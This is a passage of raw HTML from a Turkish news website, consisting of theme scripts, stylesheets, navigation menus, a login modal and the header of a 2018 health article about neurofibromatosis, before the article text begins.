var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="4bb3b85d57";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
var tdb_modal_cancel_alt="HAYIR";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://voynhaber.com/wp-content/uploads/2018/09/8.jpg')}.white-popup-block:before{background-image:url('https://voynhaber.com/wp-content/uploads/2018/09/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_header_color:#0a0a0a;--td_text_header_color:#ffffff;--td_mobile_menu_color:#e0e0e0;--td_mobile_icons_color:#0a0a0a;--td_mobile_button_background_mob:#0a0a0a;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#0a0a0a}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://voynhaber.com/wp-content/uploads/2018/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://voynhaber.com/wp-content/uploads/2018/09/8.jpg')}.white-popup-block:before{background-image:url('https://voynhaber.com/wp-content/uploads/2018/09/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_header_color:#0a0a0a;--td_text_header_color:#ffffff;--td_mobile_menu_color:#e0e0e0;--td_mobile_icons_color:#0a0a0a;--td_mobile_button_background_mob:#0a0a0a;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#0a0a0a}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://voynhaber.com/wp-content/uploads/2018/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126617472-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126617472-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voynhaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voynhaber.com/category/haberler/",
                    "name": "Haberler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voynhaber.com/category/haberler/saglik/",
                    "name": "Sağlık"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/",
                    "name": "Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi…"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://voynhaber.com/wp-content/uploads//2018/09/cropped-Voyn-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voynhaber.com/wp-content/uploads//2018/09/cropped-Voyn-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voynhaber.com/wp-content/uploads//2018/09/cropped-Voyn-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://voynhaber.com/wp-content/uploads//2018/09/cropped-Voyn-Favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-821 single-format-standard wp-theme-Newspaper td-standard-pack norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AkdenizGazetesiAntalya" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AkdenizGazetesi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4I57kdkCMDdjSSSIorPZHQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-1605"><a href="https://voynhaber.com/voyn-dergi/">Voyn Dergi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4462"><a href="/voyndergi/25/index.html">25. Sayı</a></li>
	<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="/voyndergi/24/index.html">24. Sayı</a></li>
	<li id="menu-item-3193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3193"><a href="/voyndergi/23/index.html">23. Sayı</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3008"><a href="/voyndergi/22/index.html">22. Sayı</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="/voyndergi/21/index.html">21. Sayı</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1703"><a href="/voyndergi/20/index.html">20. Sayı</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="/voyndergi/13/index.html">13. Sayı</a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2708"><a href="/voyndergi/11/index.html">11. Sayı</a></li>
	<li id="menu-item-2706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2706"><a href="/voyndergi/9/index.html">9. Sayı</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="/voyndergi/6/index.html">6. Sayı</a></li>
	<li id="menu-item-1623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1623"><a href="/voyndergi/2/index.html">2. Sayı</a></li>
</ul>
</li>
<li id="menu-item-7568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7568"><a href="https://voynhaber.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://voynhaber.com/category/haberler/gundem/">Gündem</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://voynhaber.com/category/haberler/ekonomi/">Ekonomi</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://voynhaber.com/category/haberler/spor/">Spor</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://voynhaber.com/category/haberler/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151"><a href="https://voynhaber.com/category/haberler/saglik/">Sağlık</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://voynhaber.com/category/haberler/asayis/">Asayiş</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://voynhaber.com/category/haberler/dunya/">Dünya</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voynhaber.com/category/haberler/roportaj/">Röportaj</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voynhaber.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Pazartesi, Ocak 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AkdenizGazetesiAntalya" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AkdenizGazetesi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4I57kdkCMDdjSSSIorPZHQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Giriş Yap</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mı unuttunuz? yardım almak</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://voynhaber.com/gizlilik-politakasi/">Gizlilik Politakası</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Şifre kurtarma</div>
                            <div class="td-login-panel-descr">Şifrenizi Kurtarın</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder">
                            </form>
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://voynhaber.com/">
                <img src="https://voynhaber.com/wp-content/uploads//2018/09/Voyn-Logo-300x108.png" alt=""  width="300" height="108"/>
                <span class="td-visual-hidden">Voyn Haber</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="#"><img src="https://voynhaber.com/wp-content/uploads//2022/06/940x90-akdeniz-manşet.jpg" alt="Suryapı" /></a>
</div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://voynhaber.com/">
			<img src="https://voynhaber.com/wp-content/uploads//2022/04/voyn-akdeniz.png" alt=""  width="2561" height="923"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://voynhaber.com/">
			<img src="https://voynhaber.com/wp-content/uploads//2018/09/Voyn-Logo-300x108.png" alt=""  width="2561" height="923"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1605"><a href="https://voynhaber.com/voyn-dergi/">Voyn Dergi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4462"><a href="/voyndergi/25/index.html">25. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4194"><a href="/voyndergi/24/index.html">24. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3193"><a href="/voyndergi/23/index.html">23. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3008"><a href="/voyndergi/22/index.html">22. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2701"><a href="/voyndergi/21/index.html">21. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1703"><a href="/voyndergi/20/index.html">20. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1602"><a href="/voyndergi/13/index.html">13. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2708"><a href="/voyndergi/11/index.html">11. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2706"><a href="/voyndergi/9/index.html">9. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1601"><a href="/voyndergi/6/index.html">6. Sayı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1623"><a href="/voyndergi/2/index.html">2. Sayı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7568"><a href="https://voynhaber.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://voynhaber.com/category/haberler/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://voynhaber.com/category/haberler/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-155"><a href="https://voynhaber.com/category/haberler/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-154"><a href="https://voynhaber.com/category/haberler/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-151"><a href="https://voynhaber.com/category/haberler/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://voynhaber.com/category/haberler/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://voynhaber.com/category/haberler/dunya/">Dünya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://voynhaber.com/category/haberler/roportaj/">Röportaj</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://voynhaber.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voynhaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Haberler" class="entry-crumb" href="https://voynhaber.com/category/haberler/">Haberler</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Sağlık" class="entry-crumb" href="https://voynhaber.com/category/haberler/saglik/">Sağlık</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi…</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-821" class="post-821 post type-post status-publish format-standard has-post-thumbnail hentry category-saglik" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://voynhaber.com/category/haberler/">Haberler</a></li><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://voynhaber.com/category/haberler/saglik/">Sağlık</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi…</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://voynhaber.com/author/sema/">Haber Merkezi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T17:52:26+03:00" >Kasım 15, 2018</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-821">421</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver 